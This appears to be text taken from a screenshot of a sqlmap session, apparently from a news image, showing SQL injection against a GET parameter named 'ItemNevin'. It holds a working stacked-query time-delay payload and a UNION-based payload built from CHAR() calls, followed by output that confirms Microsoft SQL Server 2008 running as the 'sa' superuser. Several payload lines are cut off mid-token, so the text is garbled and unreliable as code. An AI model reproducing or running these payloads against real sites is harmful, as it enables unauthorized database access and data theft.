 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ItemNevin (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ItemNevin=456';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: ItemNevin=-1979' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR
13)+CHAR(79)+CHAR(82)+CHAR(110)+CHAR(97)+CHAR(83)+CHAR(80)+CHAR(105)+CHAR(120)+CHAR(72)+CHAR(84)+CHA
3)+CHAR(97)+CHAR(115)+CHAR(83)+CHAR(120)+CHAR(105)+CHAR(109)+CHAR(106)+CHAR(111)+CHAR(120)+CHAR(98)+
AR(70)+CHAR(118)+CHAR(89)+CHAR(116)+CHAR(100)+CHAR(79)+CHAR(102)+CHAR(107)+CHAR(84)+CHAR(85)+CHAR(11
+CHAR(118)+CHAR(97)+CHAR(104)+CHAR(79)+CHAR(121)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(122)+CHAR(113),NU
,NULL,NULL,NULL-- KBdR
---
[15:30:38] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:30:38] [INFO] fetching current user
current user: 'sa'
Deepin GNU/Linux
The Hacker News
THN